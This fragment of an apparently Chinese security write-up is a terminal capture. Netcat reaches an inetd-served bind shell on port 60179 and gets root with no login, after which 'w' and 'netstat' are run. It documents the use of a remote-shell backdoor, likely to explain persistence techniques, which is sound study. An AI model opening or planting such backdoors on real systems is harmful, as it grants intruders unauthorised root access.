 ┌──(kali㉿kali)-[~/桌面]
└─$ nc -vv 192.168.86.147 60179
192.168.86.147: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.86.147] 60179 (fido) open
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@ubuntu:/# w
w
15:06:25 up  1:27,  1 user,  load average: 0.00, 0.00, 0.03
USER     TTY      来自             LOGIN@   IDLE   JCPU   PCPU WHAT
web1     :0       :0               13:40   ?xdm?  43.60s  0.01s /usr/lib/gdm3/gdm-x-session --ru
n-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
root@ubuntu:/# netstat -antp
netstat -antp
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      1560/mysqld
tcp        0      0 0.0.0.0:13              0.0.0.0:*               LISTEN      4774/inetd
linux.log
tcp        0      0 0.0.0.0:60179           0.0.0.0:*               LISTEN      5041/inetd
先知社区